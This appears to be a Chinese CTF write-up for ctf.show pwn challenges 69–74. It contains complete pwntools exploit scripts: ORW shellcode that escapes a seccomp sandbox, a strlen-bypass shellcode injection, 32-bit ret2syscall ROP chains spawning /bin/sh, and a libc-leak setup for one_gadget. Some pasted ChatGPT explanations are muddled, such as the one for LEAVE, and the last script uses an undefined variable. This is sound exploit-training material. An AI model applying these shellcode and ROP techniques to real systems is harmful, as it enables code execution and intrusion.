64bit的程序,没有nx,没有canary
根据题目的提示,可以先学习一下orw技巧(在Reference中给出了学习的链接),由于链接中解释得很清楚,这里也就不多赘述,只罗列一下我解题的流程

首先下载一个seccomp-tools查看程序是否启用了沙箱
1 2 3 4 sudo apt install gcc ruby-dev sudo gem install seccomp-tools chmod +x pwn69 seccomp-tools dump ./pwn69

结果如下,自然是有的,copy一下chatgpt的解析
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 你提供的输出是使用 `seccomp-tools` 工具对一个二进制文件(例如 `./pwn69`)进行 `seccomp` 策略转储的结果。`seccomp` 是 Linux 内核中的一个安全机制,它用于限制进程可以调用的系统调用,从而减少攻击面。 让我们逐行解释这个转储的含义: 1. 0000: `0x20 0x00 0x00 0x00000004` - `A = arch`:这行指令将架构标识符(如 x86_64)加载到寄存器 `A` 中。 2. 0001: `0x15 0x00 0x08 0xc000003e` - `if (A != ARCH_X86_64) goto 0010`:如果当前架构不是 `x86_64`(即 `A != 0xc000003e`),则跳转到指令 `0010`,即终止进程。 3. 0002: `0x20 0x00 0x00 0x00000000` - `A = sys_number`:将系统调用号加载到寄存器 `A` 中。 4. 0003: `0x35 0x00 0x01 0x40000000` - `if (A < 0x40000000) goto 0005`:如果系统调用号小于 `0x40000000`,则跳转到指令 `0005`。 5. 0004: `0x15 0x00 0x05 0xffffffff` - `if (A != 0xffffffff) goto 0010`:如果系统调用号不等于 `0xffffffff`,则跳转到指令 `0010`。 6. 0005: `0x15 0x03 0x00 0x00000000` - `if (A == read) goto 0009`:如果系统调用号等于 `read`(编号 `0`),则跳转到指令 `0009`,即允许系统调用。 7. 0006: `0x15 0x02 0x00 0x00000001` - `if (A == write) goto 0009`:如果系统调用号等于 `write`(编号 `1`),则跳转到指令 `0009`,即允许系统调用。 8. 0007: `0x15 0x01 0x00 0x00000002` - `if (A == open) goto 0009`:如果系统调用号等于 `open`(编号 `2`),则跳转到指令 `0009`,即允许系统调用。 9. 0008: `0x15 0x00 0x01 0x0000003c` - `if (A != exit) goto 0010`:如果系统调用号不等于 `exit`(编号 `60`),则跳转到指令 `0010`。 10. 0009: `0x06 0x00 0x00 0x7fff0000` - `return ALLOW`:允许该系统调用执行。 11. 0010: `0x06 0x00 0x00 0x00000000` - `return KILL`:终止进程。 总结 这段 `seccomp` 策略的目的是允许 `read`、`write`、`open` 和 `exit` 这几个系统调用,而对于任何其他系统调用,都会终止进程。这种配置通常用于限制进程只能执行非常有限的操作,以增强安全性。
目前已知在这个沙箱中只能使用read,write,open,exit函数,如何使用orw技巧实现对文件的查看呢?

回到程序的反编译代码,在main函数中,首先调用的是一个mmap函数,将从0x123000开始的长度为4096的一片区域权限改为可写可执行
1 2 3 4 5 6 (复制自官方wp,当然这个函数我们在前面的题目中也是有遇到过的) mmap()函数的主要用途有三个: 1、将一个普通文件映射到内存中,通常在需要对文件进行频繁读写时使用,这样用内存读写取代I/O读 写,以获得较高的性能; 2、将特殊文件进行匿名内存映射,可以为关联进程提供共享内存空间; 3、为无关联的进程提供共享内存空间,一般也是将一个普通文件映射到内存中。

sub_400949函数就是开启沙箱的函数,其中调用了seccomp的相关函数

sub_400906是setbuf的相关函数
1 2 3 4 5 6 7 8 禁用了标准输入,标准输出和标准错误输出的缓冲区 禁用缓冲通常用于以下情况: 调试: 确保调试信息即时输出。 实时应用: 需要实时处理输入或输出。 交互式程序: 确保用户的输入和程序的响应是即时的。 总的来说,这段代码确保在程序运行期间,输入和输出操作是即时的,没有缓冲区的延迟。

sub_400A16就是栈溢出的漏洞函数
解题思路:先输入buf_shellcode,再执行buf_shellcode,然后跳转到mmap映射区域执行orw_shellcode使用orw输出flag
1 2 3 4 5 6 # 读取./ctfshow_flag中的内容,然后输出到标准输出,文件描述符3就是代指./ctfshow_flag这个文件,读取100个字节,然后输出到1(标准输出),这个部分是写在mmap映射的区域的 orw_shellcode = shellcraft.open("./ctfshow_flag") orw_shellcode += shellcraft.read(3,mmap,100) orw_shellcode += shellcraft.write(1,mmap,100) orw_shellcode = asm(orw_shellcode)
1 2 3 4 5 6 7 # 写在buf中的shellcode,要有读取的功能,从标准输入中读取orw_shellcode到mmap映射的区域,需要注意的是,在执行ret时,程序会跳转到jmp_rsp_addr,去执行jmp rsp指令。而在执行ret时,rsp会加8,也就是说在执行完leave和ret之后rsp会指向"sub rsp,0x30; jmp rsp"指令,然后开始执行buf_shellcode,注意这里是没有开启canary的,所以可以直接这样做 jmp_rsp_addr = 0x400a01 buf_shellcode = asm(shellcraft.read(0,mmap,100)) + asm("mov rax,0x123000; jmp rax") buf_shellcode = buf_shellcode.ljust(0x28,'\x00') buf_shellcode += p64(jmp_rsp_addr) + asm("sub rsp,0x30; jmp rsp")
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from pwn import * context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn69') p = remote('pwn.challenge.ctf.show','28251') mmap = 0x123000 orw_shellcode = shellcraft.open("./ctfshow_flag") orw_shellcode += shellcraft.read(3,mmap,100) orw_shellcode += shellcraft.write(1,mmap,100) orw_shellcode = asm(orw_shellcode) jmp_rsp_addr = 0x400a01 buf_shellcode = asm(shellcraft.read(0,mmap,100)) + asm("mov rax,0x123000; jmp rax") buf_shellcode = buf_shellcode.ljust(0x28,b'\x00') buf_shellcode += p64(jmp_rsp_addr) + asm("sub rsp,0x30; jmp rsp") p.recvuntil('do') p.sendline(buf_shellcode) p.sendline(orw_shellcode) p.interactive()
执行jmp指令后 1 2 3 4 5 6 7 执行 `jmp rsp` 指令后,CPU 会将控制转移到当前栈指针(`rsp`)所指向的地址。具体来说,执行后寄存器的变化如下: 1. 指令指针(RIP 或 EIP,具体取决于你使用的架构) 会被更新为 `rsp` 现在指向的地址。 2. 栈指针(RSP) 本身保持不变,因为 `jmp` 指令只是让 CPU 跳转到新的地址,不会改变栈指针的值。 总的来说,在执行 `jmp rsp` 后,程序会跳转到 `rsp` 指向的地址,并继续执行该地址处的指令。寄存器 RSP 的值不会发生变化,只是控制流发生了改变。
执行ret指令后 1 2 3 4 5 6 7 8 9 10 执行 `ret` 指令后,主要影响的寄存器是指令指针(`RIP` 或 `EIP`,取决于你使用的平台)。具体变化如下: 1. 指令指针(RIP 或 EIP): - `ret` 指令会从栈中弹出一个地址,该地址是之前调用该函数时通过 `call` 指令压入栈的返回地址。执行 `ret` 后,`RIP` 会被更新为这个弹出的地址。 2. 栈指针(RSP): - 在执行 `ret` 指令时,栈指针 `RSP` 会增加(通常会加8或4,具体取决于架构是64位还是32位),以指向下一个栈位置,即指向返回地址之后的位置。 因此,总结来说,执行 `ret` 后,`RIP` 会更新为从栈中弹出的返回地址,而 `RSP` 则会向上移动以反映栈的变化。
执行leave指令后 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 `LEAVE` 指令在 x86 和 x64 汇编中用于从子例程返回,通常与 `CALL` 指令配合使用。执行 `LEAVE` 指令时,`RSP` 的变化取决于栈帧的结构。 `LEAVE` 指令的操作 `LEAVE` 指令通常执行以下操作: 1. 恢复基指针:将 `RBP`(基指针寄存器)恢复到之前的值,这通常是由 `MOV RBP, [RSP]` 实现的。 2. 更新栈指针:将 `RSP` 指向栈帧的顶部,通常的代码是 `MOV RSP, RBP`。 `LEAVE` 的结果: - 在执行前,`RSP` 指向当前栈帧的顶部。 - 在执行后,`RSP` 将恢复到保存的基指针位置(即 `RBP` 的值),并且 `RBP` 的值会从栈中弹出,通常会导致栈指针 `RSP` 增加(因为弹出操作通常是增加指针)。 小结 执行 `LEAVE` 后,`RSP` 的值会变成保存的 `RBP` 值,通常情况会使 `RSP` 增加,具体数值变化依赖于栈帧的结构和栈中数据的布局。一般来说,`LEAVE` 是一种用于返回之前的栈状态的重要指令。
pwn70 题目提示:可以开始你的个人秀了 flag文件位置为/flag

注意一个点:开启了canary,接着再看反编译的代码,由于有一个call rax,这里反编译失败了,不过看汇编代码也能看出大概的程序执行流程(其实把call rax修改为nop就可以成功反编译)
其中call rax就是if语句的另一个分支,需要读入的s是满足is_printable的字符串,ascii介于32到126,128-~之间,还需要注意的点是这里也开启了沙箱
从解题的思路出发,那么只要我们输入一个全都是printable的字符串不就可以了吗,跟之前那个使用大写字母和数字组合的题目一样。感觉说不定是可以的,可惜这里read是限制长度的。而且我也是菜鸡,还是按照官方wp的方法来。
在is_printable中使用的是strlen得到字符串的长度再进行if判断,但是如果我们不进入这个for循环,就可以直接返回正确的结果。根据strlen的原理,可以使用以\x00开头的字符串来绕过strlen,使其返回0,这样就可以输入无限制的shellcode。如何得到对shellcode不会产生影响的\x00开头的指令,可以跳转pwn66。
1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import * context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn70') p = remote('pwn.challenge.ctf.show','28273') # 这里使用cat能成功应该是因为cat调用的是open,read,write,close等系统调用号,跟execve无关 shellcode = b'\x00\xc0' + asm(shellcraft.cat('/flag')) # 这个shellcode也可以,试了一下没有超过0x64,重点在于要找到一个有读写权限的区域,这个是我用vmmap找的 shellcode = b'\x00\xc0' + asm(shellcraft.open('/flag')+shellcraft.read(3,0x602000,50)+shellcraft.write(1,0x602000,50)) p.sendline(shellcode) p.interactive()
strlen原理 1 strlen的原理就是根据传入的指针,一个字节一个字节去遍历,直到遇到空结束字符。 strlen遍历完第一个字节0x01后遇到了0x00,那此时strlen就停止遍历,向调用者返回计算结果1。

pwn71 题目提示:32位的ret2syscall

可以看到pwn71是静态编译的(statically linked),而且nx也是开启的
看看反编译出来的代码,是非常简单的,其实用其他方法也能做,但是既然这里要求用ret2syscall,那我们就用ret2syscall吧
ret2syscall补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 简单地说,只要我们把对应获取 shell 的系统调用的参数放到对应的寄存器中,那么我们在执行 int 0x80 就可执行对应的系统调用。比如说这里我们利用如下系统调用来获取 shell execve("/bin/sh",NULL,NULL) 其中,该程序是 32 位,所以我们需要使得 系统调用号,即 eax 应该为 0xb 第一个参数,即 ebx 应该指向 /bin/sh 的地址,其实执行 sh 的地址也可以。 第二个参数,即 ecx 应该为 0 第三个参数,即 edx 应该为 0 (ctfwiki原话) 应用程序调用系统调用的过程是: 把系统调用的编号存入 EAX; 把函数参数存入其它通用寄存器; 触发 0x80 号中断(int 0x80)。 (wikipedia原话) https://zh.wikipedia.org/wiki/%E7%B3%BB%E7%BB%9F%E8%B0%83%E7%94%A8 https://ctf-wiki.org/pwn/linux/user-mode/stackoverflow/x86/basic-rop/#ret2syscall



那么首先使用ropgadget找一下可以用的gadgets,凑齐rax,rbx,ecx,edx四个gadgets
eax选择0x080bb196
ebx选择0x0806eb90,一步到位
/bin/sh的地址为0x080be408(其实用ida也可以看到,使用shift+f12快捷键查看字符串)

int 0x80h的地址为0x08049421
offset为0xffffcfa8-0xffffcf20-0x1c +0x4 = 112
发送payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import * context(arch='i386',os='linux',log_level='debug') elf = ELF('../pwn71') p = remote('pwn.challenge.ctf.show','28310') offset = 112 eax_ret_addr = 0x080bb196 edx_ecx_ebx_ret_addr = 0x0806eb90 bin_sh_addr = 0x080be408 int_80h_addr = 0x08049421 payload = flat([cyclic(offset) , eax_ret_addr , 0xb , edx_ecx_ebx_ret_addr , 0x0 , 0x0 , bin_sh_addr , int_80h_addr]) p.sendline(payload) p.interactive()
pwn72 tips:接着练ret2syscall,多系统函数调用
跟上题差不多
看了一下字符串,没有/bin/sh了
我的解题思路:先栈溢出使用gets在可写区域写入/bin/sh,再使用ret2syscall执行shell
官方的wp:既然能系统调用execve,那为什么不系统调用read呢,所以使用系统调用read读入/bin/sh即可达到同样的目的
offset = 0xffffcfa8 - 0xffffcf70 -0x10 + 0x4 = 44
从0x80e9000开始写,gadgets的地址就不赘述了,跟上题的方法是一样的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 from pwn import * context(arch='i386',os='linux',log_level='debug') elf = ELF('../pwn72') p = remote('pwn.challenge.ctf.show','28163') offset = 0x28 + 0x4 eax_ret_addr = 0x080bb2c6 edx_ecx_ebx_ret_addr = 0x0806ecb0 # 这里注意无法使用0x08049421地址的int 80h来实现系统调用,可能是因为这里的int 80h是属于另一个函数的,调用完之后会跳到那个函数的程序流里面去,而0x0804f350是单独的一个语句,但是我用ROPgadget找不到0x0804f350,可能是环境的原因?可以用ida的Search -> Sequence of bytes,查找CD 80,可能比较好用一点 # int_0x80h_addr = 0x08049421 int_0x80h_addr = 0x0804f350 write_addr = 0x080e9000 payload = flat([cyclic(offset) , eax_ret_addr , 0x3 , edx_ecx_ebx_ret_addr , 0x30 , write_addr , 0x0 , int_0x80h_addr , eax_ret_addr , 0xb , edx_ecx_ebx_ret_addr , 0x0 , 0x0 , write_addr , int_0x80h_addr]) write_content = b'/bin/sh\x00' p.sendline(payload) p.sendline(write_content) p.interactive()
pwn73 tips:愉快的尝试一下一把梭吧!(真的假的
一如既往
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from pwn import * context(arch='i386',os='linux',log_level='debug') elf = ELF('../pwn73') p = remote('pwn.challenge.ctf.show','28238') offset = 0x18 + 0x4 eax_ret_addr = 0x080b81c6 edx_ecx_ebx_ret_addr = 0x0806f050 # 这里使用的int_0x80h_addr是使用ida得到的 int_0x80h_addr = 0x0806F630 write_addr = 0x080e9000 payload = flat([cyclic(offset) , eax_ret_addr , 0x3 , edx_ecx_ebx_ret_addr , 0x30 , write_addr , 0x0 , int_0x80h_addr , eax_ret_addr , 0xb , edx_ecx_ebx_ret_addr , 0x0 , 0x0 , write_addr , int_0x80h_addr]) write_content = b'/bin/sh\x00' p.sendline(payload) p.sendline(write_content) p.interactive()
然而实际上,本题的知识点是如何使用ROPgadget自动生成的脚本一把梭(原来我学了这么久不如一个工具,悲)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 ROPgadget --binary=pwn73 --ropchain ROP chain generation =========================================================== - Step 1 -- Write-what-where gadgets [+] Gadget found: 0x8051035 mov dword ptr [esi], edi ; pop ebx ; pop esi ; pop edi ; ret [+] Gadget found: 0x8048433 pop esi ; ret [+] Gadget found: 0x8048480 pop edi ; ret [-] Can't find the 'xor edi, edi' gadget. Try with another 'mov [r], r' [+] Gadget found: 0x80549db mov dword ptr [edx], eax ; ret [+] Gadget found: 0x806f02a pop edx ; ret [+] Gadget found: 0x80b81c6 pop eax ; ret [+] Gadget found: 0x8049303 xor eax, eax ; ret - Step 2 -- Init syscall number gadgets [+] Gadget found: 0x8049303 xor eax, eax ; ret [+] Gadget found: 0x807a86f inc eax ; ret - Step 3 -- Init syscall arguments gadgets [+] Gadget found: 0x80481c9 pop ebx ; ret [+] Gadget found: 0x80de955 pop ecx ; ret [+] Gadget found: 0x806f02a pop edx ; ret - Step 4 -- Syscall gadget [+] Gadget found: 0x806cc25 int 0x80 - Step 5 -- Build the ROP chain #!/usr/bin/env python3 # execve generated by ROPgadget from struct import pack # Padding goes here p = b'' p += pack('<I', 0x0806f02a) # pop edx ; ret p += pack('<I', 0x080ea060) # @ .data p += pack('<I', 0x080b81c6) # pop eax ; ret p += b'/bin' p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret p += pack('<I', 0x0806f02a) # pop edx ; ret p += pack('<I', 0x080ea064) # @ .data + 4 p += pack('<I', 0x080b81c6) # pop eax ; ret p += b'//sh' p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret p += pack('<I', 0x0806f02a) # pop edx ; ret p += pack('<I', 0x080ea068) # @ .data + 8 p += pack('<I', 0x08049303) # xor eax, eax ; ret p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret p += pack('<I', 0x080481c9) # pop ebx ; ret p += pack('<I', 0x080ea060) # @ .data p += pack('<I', 0x080de955) # pop ecx ; ret p += pack('<I', 0x080ea068) # @ .data + 8 p += pack('<I', 0x0806f02a) # pop edx ; ret p += pack('<I', 0x080ea068) # @ .data + 8 p += pack('<I', 0x08049303) # xor eax, eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0806cc25) # int 0x80
一把梭脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 from pwn import * from struct import pack context(arch='i386',os='linux',log_level='debug') elf = ELF('../pwn73') io = remote('pwn.challenge.ctf.show','28238') offset = 0x18 + 0x4 p = cyclic(offset) p += pack('<I', 0x0806f02a) # pop edx ; ret p += pack('<I', 0x080ea060) # @ .data p += pack('<I', 0x080b81c6) # pop eax ; ret p += b'/bin' p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret p += pack('<I', 0x0806f02a) # pop edx ; ret p += pack('<I', 0x080ea064) # @ .data + 4 p += pack('<I', 0x080b81c6) # pop eax ; ret p += b'//sh' p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret p += pack('<I', 0x0806f02a) # pop edx ; ret p += pack('<I', 0x080ea068) # @ .data + 8 p += pack('<I', 0x08049303) # xor eax, eax ; ret p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret p += pack('<I', 0x080481c9) # pop ebx ; ret p += pack('<I', 0x080ea060) # @ .data p += pack('<I', 0x080de955) # pop ecx ; ret p += pack('<I', 0x080ea068) # @ .data + 8 p += pack('<I', 0x0806f02a) # pop edx ; ret p += pack('<I', 0x080ea068) # @ .data + 8 p += pack('<I', 0x08049303) # xor eax, eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0807a86f) # inc eax ; ret p += pack('<I', 0x0806cc25) # int 0x80 io.sendline(p) io.interactive()

pwn74 tips:好像还没了解过one_gadget
64bit保护全开
反编译代码可以看到输出了printf的地址,然后又可以输入一个v4,然后以v4[0]作为函数名调用
one_gadget补充 1 2 3 one_gadget是一种只需要一个地址就能执行shell的方法,只需要满足一些条件即可 https://book.hacktricks.xyz/binary-exploitation/rop-return-oriented-programing/ret2lib/one-gadget
1 2 3 sudo apt -y install ruby sudo gem install one_gadget 首先下载one_gadget,one_gadget可以用过libc的版本获取对应的gadget
所以首先我们要通过printf泄露出libc的版本,再通过one_gadget获得与之对应的one_gadget
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import * from LibcSearcher import * import subprocess p = remote("pwn.challenge.ctf.show","28174") elf = ELF("../pwn74") p.recvuntil("this:") printf_addr = p.recvuntil("?",drop=True) printf_addr = int(printf_addr,16) print(printf_addr) print(hex(printf_addr)) libc = LibcSearcher("printf",printf_addr) libc_base = puts_addr - libc.dump("printf") print(hex(libc_base))
得到符合条件的libc库
1 2 3 4 5 6 7 8 9 10 0 - libc6_2.7-10ubuntu4_amd64 1 - libc6_2.36-8_i386 2 - libc6_2.27-3ubuntu1.6_amd64 3 - libc6_2.27-3ubuntu1.5_amd64 4 - libc6_2.36-2_i386 5 - libc6_2.36-9_i386 6 - libc6_2.36-4_i386 7 - libc6_2.7-10ubuntu1_amd64 8 - libc6_2.7-10ubuntu5_amd64 9 - libc6-amd64_2.7-10ubuntu3_i386
从https://libc.rip/下载libc库的小脚本(https://github.com/zx2023qj/downloadLibc)自用99新
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 import requests import json def downloadLibc(symbols, address): response = requests.post(url=url, json={"symbols": {symbols: address}}) response = json.loads(response.text) for item in response: res = requests.get(url=item['download_url']) if res.status_code == 200: # 以二进制写入模式打开本地文件 with open(item['id'] + '.so', "wb") as file: # 分块写入文件内容 for chunk in res.iter_content(chunk_size=8192): file.write(chunk) print("文件下载成功") else: print(f"文件下载失败,状态码:{res.status_code}") def downloadLibcSymbols(symbols, address): response = requests.post(url=url, json={"symbols": {symbols: address}}) response = json.loads(response.text) for item in response: res = requests.get(url=item['symbols_url']) if res.status_code == 200: # 以二进制写入模式打开本地文件 with open(item['id'] + '.symbols', "wb") as file: # 分块写入文件内容 for chunk in res.iter_content(chunk_size=8192): file.write(chunk) print("文件下载成功") else: print(f"文件下载失败,状态码:{res.status_code}") def downloadLibcDeb(symbols, address): response = requests.post(url=url, json={"symbols": {symbols: address}}) response = json.loads(response.text) for item in response: print(item) res = requests.get(url=item['libs_url']) if res.status_code == 200: # 以二进制写入模式打开本地文件 with open(item['id'] + '.deb', "wb") as file: # 分块写入文件内容 for chunk in res.iter_content(chunk_size=8192): file.write(chunk) print("文件下载成功") else: print(f"文件下载失败,状态码:{res.status_code}") if __name__ == '__main__': url = "https://libc.rip/api/find" symbols = input("symbols: ") address = input("address(prefix:0x): ") downloadLibc(symbols, address)
接下来只需要使用one_gadget对每一个可能的libc库进行尝试然后发送地址即可
